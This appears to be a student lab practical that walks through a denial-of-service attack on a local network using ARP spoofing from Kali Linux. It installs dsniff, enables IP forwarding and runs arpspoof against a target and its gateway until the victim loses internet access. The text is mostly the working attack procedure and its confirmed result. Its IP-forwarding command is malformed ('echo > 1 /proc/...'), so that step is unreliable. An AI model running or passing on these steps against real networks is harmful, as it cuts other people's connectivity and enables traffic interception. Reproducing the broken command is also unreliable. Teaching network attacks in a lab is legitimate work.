Practical 1

Aim : dos attack using kali Linux to break down the internet connection

Step1) check the target ip address ipconfig 192.168.64.135 & ) check the attacker ip 192.168..64.2 Also know the attacker net interface using ifconfig finded eth0

Step2) Install dsniff using sudo apt-get install dsniff



Step3) enable port forwarding *echo > 1 /proc/sys/net/ipv4/ip_forward*



Step4) check the victim internet connection is on using ping google.com



##Must to know the getway adress of computer and check after the perform attack the same gatwaay ip repeted over the network

Launch the attack

After everything is set you are ready to launch the attack, the command structure is arpspoof -i [your internet interface] -t [target IP address] -r [gateway IP address] , for the example this is mine *arpspoof -i wlan0 -t 192.168.90.252 -r 192.168.90.1*



After the attack launched its show like that



Now check the internet connection of victim machine its net not working



Check in google internet not working

